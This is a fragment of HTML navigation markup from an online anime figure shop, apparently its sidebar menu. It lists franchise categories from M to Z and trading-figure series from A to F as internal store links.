<li><a href="index.php?main_page=index&cPath=588_604_513&products_type=">Metal Gear Solid</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5342&products_type=">Metaphor</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3192&products_type=">Minecraft</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4477&products_type=">Mob Psycho 100</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2930&products_type=">Mondaiji-tachi ga Isekai Kara Ku</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4560&products_type=">Monster Girl Doctor</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_425&products_type=">Monster Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2205&products_type=">Moshidora</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4663&products_type=">Mushoku Tensei</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_283&products_type=">Muv Luv</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5366&products_type=">My Cat Is a Kawaii Girl</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5346&products_type=">My Deer Friend</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5021&products_type=">My Dress Up Darling</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3909&products_type=">My First Girlfriend is a Gal</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3557&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4131&products_type=">My Little Pony</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4536&products_type=">My Next Life As A Villainess</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4885&products_type=">My Senpai Is Annoying</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2991&products_type=">My Teen Romantic Comedy SNAFU</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_216&products_type=">Anime Figure N-P</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_216"></span><ul id="catSide_216" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_216_252&products_type=">Nadia The Secret of Blue Water</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_198&products_type=">Naruto</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2341&products_type=">Native Creators Collection</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_1915&products_type=">Natsume Yujincho</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4046&products_type=">Nekopara</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3067&products_type=">Nendoroid</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3668&products_type=">New Game</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3877&products_type=">Nier</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4696&products_type=">Nijisanji</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_1113&products_type=">Nitro Plus</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3179&products_type=">No Game No Life</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3990&products_type=">NON Virgin</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5312&products_type=">Noragami</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3753&products_type=">Occultic Nine</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4180&products_type=">Oda non Original Character</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4428&products_type=">Okami</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_314&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3519&products_type=">One Punch Man</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4059&products_type=">Oni no Yu</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_1988&products_type=">Ore no Imoto ga Konna ni Kawaii</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4434&products_type=">Oresuki</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4750&products_type=">Osamake</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5146&products_type=">Oshi No Ko</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3577&products_type=">Osomatsu San</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2918&products_type=">Other+Original Characters</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3980&products_type=">Otoca Doll</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5152&products_type=">Ouran High School Host Club</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3644&products_type=">Overlord</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3786&products_type=">Overwatch</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_307&products_type=">Persona</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3089&products_type=">Phoenix Wright Ace Attorney</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_1104&products_type=">Pixel Maritan</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5375&products_type=">Playing Death Games</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5350&products_type=">Please Put Them On</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_916&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3751&products_type=">Pop Team Epic</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_911&products_type=">Prince of Tennis</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4539&products_type=">Princess Connect</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2960&products_type=">Prison School</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4300&products_type=">Promare</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2952&products_type=">Psycho-Pass</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2150&products_type=">Puella Magi Madoka Magica</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4822&products_type=">Pui Pui Molcar</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4848&products_type=">Punishing Gray Raven</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4036&products_type=">Pyonkichi</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_217&products_type=">Anime Figure Q-S</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_217"></span><ul id="catSide_217" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_217_4549&products_type=">13 Sentinels: Aegis Rim</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4272&products_type=">Kuro No Riman</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_194&products_type=">Queens Blade</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_1423&products_type=">Queens Gate</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3027&products_type=">Rage of Bahamut</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4893&products_type=">Ranking of kings</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3595&products_type=">Ranma</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3616&products_type=">Re:Zero</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4742&products_type=">Red Pride Of Eden</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3914&products_type=">Rei Homare Art Works</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4269&products_type=">Reika Ha Kareina Bokuno Maid</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4174&products_type=">Reincarnated as a Slime</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4543&products_type=">Rent a Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_279&products_type=">Revoltech</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4326&products_type=">Riddle Joker</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5045&products_type=">Rilakkuma</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2548&products_type=">Rinne no Lagrange</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_75&products_type=">Rozen Maiden</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_887&products_type=">Rurouni Kenshin</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3709&products_type=">RWBY</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3408&products_type=">Saekano Boring Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3846&products_type=">Saga of Tanya the Evil</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2959&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_299&products_type=">Saint Seiya</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5324&products_type=">Sakamoto Days</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_1531&products_type=">Saki</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4953&products_type=">Sanrio</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4998&products_type=">Sasaki to Miyano</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2939&products_type=">Sasami san at Ganbaranai</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4906&products_type=">Scarlet Nexus</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4132&products_type=">Seishun Buta Yaro</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3970&products_type=">Senkan Shoujo R</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2555&products_type=">Senki Zessho</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2581&products_type=">Senran Kagura</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3127&products_type=">Seven Deadly Sins</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4166&products_type=">Seven Mortal Sins</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4397&products_type=">Sex Symbols</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_188&products_type=">Shakugan no Shana</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4814&products_type=">Shakunetsu Kabaddi</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5211&products_type=">Shangri La Frontier</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2935&products_type=">Shining Ark</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_1453&products_type=">Shining Blade</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_356&products_type=">Shining Wind</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2106&products_type=">Shinryaku Ika Musume</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3453&products_type=">Shirohime Quest</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3527&products_type=">Show By Rock</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5235&products_type=">Shy</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5111&products_type=">SK8 the Infinity</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4005&products_type=">Slayers</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4691&products_type=">Slow Damage</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4669&products_type=">So Im a Spider so What</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5236&products_type=">Solo Leveling</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4849&products_type=">Soraru</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_918&products_type=">Soul Calibur</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_170&products_type=">Space Battleship Yamato</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3537&products_type=">Space Pirate Captain Harlock</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4103&products_type=">Splatoon</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4928&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4573&products_type=">Spyro</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4712&products_type=">SSSS.Dynazenon</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4126&products_type=">SSSS.GRIDMAN</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2007&products_type=">Star Wars</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_1940&products_type=">Steins Gate</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_336&products_type=">Street Fighter</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4933&products_type=">Summer Time Rendering</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3042&products_type=">Summon Night</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3350&products_type=">Super Dimension Century Orguss</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4597&products_type=">Super HxEros</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4054&products_type=">Swimsuit Girl Collection</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2780&products_type=">Sword Art Online</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4759&products_type=">The Saints  Magic Power</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3389&products_type=">The Seven Deadly Sins</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4041&products_type=">The Seven Heavenly Virtues</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_90&products_type=">Anime Figure T-Z</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_90"></span><ul id="catSide_90" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_90_3415&products_type=">T2 Art Girls</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4974&products_type=">Takt Op Destiny</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4019&products_type=">Tales of Berseria</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1625&products_type=">Tales of Series</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3298&products_type=">Tales of Zestiria</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4530&products_type=">Tamano Kedama Succubus Rurumu</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3862&products_type=">Tawawa on Monday</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3329&products_type=">TERA</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5231&products_type=">The 100 Girlfriends</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4662&products_type=">The Absolute Rule of Queen Tomo</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5359&products_type=">The Amazing Digital Circus</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5110&products_type=">The Angel Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5103&products_type=">The Angel Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5224&products_type=">The Apothecary Diaries</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4315&products_type=">The Demon Girl Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4831&products_type=">The Detective Is Already Dead</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4996&products_type=">The Duke of Death</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5280&products_type=">The Elusive Samurai</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5094&products_type=">The Eminence in Shadow</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5213&products_type=">The Girl I Like</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4289&products_type=">The Helpful Fox Senko-san</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4620&products_type=">The Journey of Elaina</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2527&products_type=">The Legend of Heroes</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2045&products_type=">The Legend of Zelda</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4128&products_type=">The Nightmare Before Christmas</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4336&products_type=">The Parasite Doctor</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4209&products_type=">The Promised Neverland</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4567&products_type=">The Quintessential Quintuplets</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4237&products_type=">The Rising of Shield Hero</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3979&products_type=">The Ryuos Work is Never Done</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4152&products_type=">The Sister of the Woods</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4886&products_type=">The Vampire Dies In No Time</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5085&products_type=">The Witch from Mercury</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4012&products_type=">The Witcher 3 Wild Hunt</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4130&products_type=">The World Ends with You</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2144&products_type=">The World God Only Knows</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3699&products_type=">Thunderbolt Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2221&products_type=">Tiger and Bunny</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4719&products_type=">Tiny Tan</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1898&products_type=">To Aru Kagaku no Railgun</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_54&products_type=">To Heart</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_537&products_type=">To Love Ru</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4379&products_type=">Toilet-Bound Hanako-kun</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4708&products_type=">Tokyo Avengers</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3316&products_type=">Tokyo Ghoul</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4795&products_type=">Tokyo Revengers</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_512&products_type=">Toradora</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5166&products_type=">Totoro</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5367&products_type=">Tougen Anki</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1426&products_type=">Touhou Project</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3411&products_type=">Touken Ranbu</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1530&products_type=">Tower of Druaga</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3382&products_type=">Triage X</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4917&products_type=">Tricolour Lovestory Te</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4423&products_type=">True Cooking Master Boy</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5023&products_type=">Tsukihime</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4837&products_type=">Twisted Wonderland</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5318&products_type=">Tying the Knot</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1068&products_type=">TYPE-MOON</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4105&products_type=">Umamusume</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5179&products_type=">Undead Unluck</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_93&products_type=">Urusei Yatsura</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3489&products_type=">UTAU</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4522&products_type=">Uzaki-chan Wants to Hang Out</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5047&products_type=">VA-11 Hall-A</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4706&products_type=">Virtual Youtuber</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2938&products_type=">Vividred Operation</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5022&products_type=">Vivy Fluorite Eyes Song</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_684&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4793&products_type=">Vsinger</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2910&products_type=">Walkure Romanze</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4683&products_type=">Wandering Witch</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4606&products_type=">Warlords of Sigrdrifa</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4332&products_type=">We Never Learn</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4331&products_type=">Weathering With You</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4640&products_type=">Welcome To Demon School</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3943&products_type=">Welcome to the Ballroom</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5016&products_type=">When Will Ayumu</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1757&products_type=">White Album</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5274&products_type=">Wind Breaker</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5365&products_type=">Witch Watch</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3174&products_type=">World Conquest Zvezda Plot</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3314&products_type=">World Trigger</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4918&products_type=">Worlds End Harem</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4685&products_type=">Xenoblade Chronicles</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3725&products_type=">Yakuza</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1521&products_type=">Yosuga no Sora</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_450&products_type=">Yotsuba</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5233&products_type=">You Were Experienced</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3465&products_type=">Your Lie In April</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3858&products_type=">Your Name</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3173&products_type=">Yowamushi Pedal</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_967&products_type=">Yu Gi Oh</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_819&products_type=">Yu Yu Hakusho</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3402&products_type=">Yuki Yuna wa Yusha de Aru</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3777&products_type=">Yuri On Ice</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4007&products_type=">Yuru Camp</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4051&products_type=">Yuuna and the Haunted Springs</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5351&products_type=">Zenless Zone Zero</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3911&products_type=">Zettai Junpaku Mahou Shoujo</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4320&products_type=">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=3095&products_type=">Mystery Bag</a></li>
<li><a href="index.php?main_page=index&cPath=2599&products_type=">Trading Figures</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2599"></span><ul id="catSide_2599" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2600&products_type=">Series A-C</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2600"></span><ul id="catSide_2600" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2600_5320&products_type=">2.5 Dimensional Seduction</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4984&products_type=">A Couple of Cuckoos</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2712&products_type=">Accel World</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3634&products_type=">Ace Attorney</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4210&products_type=">Ace of Diamond</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4570&products_type=">Akudama Drive</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5374&products_type=">Alien Stage</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5316&products_type=">Alya Sometimes Hides</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4239&products_type=">Angels of Death</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3010&products_type=">Animal Crossing</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4656&products_type=">Ark Knight</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4926&products_type=">Ashita Watashi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4148&products_type=">Asobi Asobase</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4971&products_type=">Avatar The Last Airbender</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4142&products_type=">Azur Lane</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3749&products_type=">B-Project</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2617&products_type=">Bakemonogatari</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4244&products_type=">Banana Fish</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2650&products_type=">Beelzebub</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2651&products_type=">Berserk</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2799&products_type=">Binbougami Ga</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3711&products_type=">Black Butler</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3927&products_type=">Black Clover</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5325&products_type=">Blue Archive</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5335&products_type=">Blue Box</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2646&products_type=">Blue Exorcist</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5004&products_type=">Blue Lock</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4873&products_type=">Blue Period</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5237&products_type=">Bocchi The Rock</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3744&products_type=">Bungo Stray Dogs</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4985&products_type=">Call of the Night</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3321&products_type=">Cardcaptor Sakura</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4267&products_type=">Catherine</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4426&products_type=">Cautious Hero</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4243&products_type=">Cells at Work</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4986&products_type=">Chainsaw Man</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5380&products_type=">City The Animation</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2654&products_type=">Code Geass</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4855&products_type=">Combatants Will Be Dispatched</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4969&products_type=">Cowboy Bebop</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2601&products_type=">Series D-F</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2601"></span><ul id="catSide_2601" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2601_3618&products_type=">Dagashi Kashi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4242&products_type=">Dakaretai Otoko</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4929&products_type=">Dandadan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2957&products_type=">Dangan Ronpa</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3937&products_type=">Darling in the Franxx</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4317&products_type=">Date A Live</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_5361&products_type=">Death Note</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_5286&products_type=">Delicious in Dungeon</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4257&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2619&products_type=">Denpa Onna to Seishun Otoko</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2768&products_type=">Detective Conan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3850&products_type=">Dive</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4340&products_type=">Dororo</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4376&products_type=">Dr Stone</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2684&products_type=">Dragon Ball</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2620&products_type=">Dragon Quest</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4639&products_type=">Dropout Idol Fruit Tart</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2655&products_type=">Dusk Maiden of Amnesia</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3598&products_type=">Ensemble Stars</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3819&products_type=">Eromanga Sensei</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2656&products_type=">Etrian Odyssey</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2621&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2623&products_type=">Fate</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3782&products_type=">Final Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3994&products_type=">Fire Emblem Heroes</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4442&products_type=">Fire Force</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2659&products_type=">Flashback of a certain Aerial</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4392&products_type=">Forest Of Piano</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_5240&products_type=">Frieren</a></li>
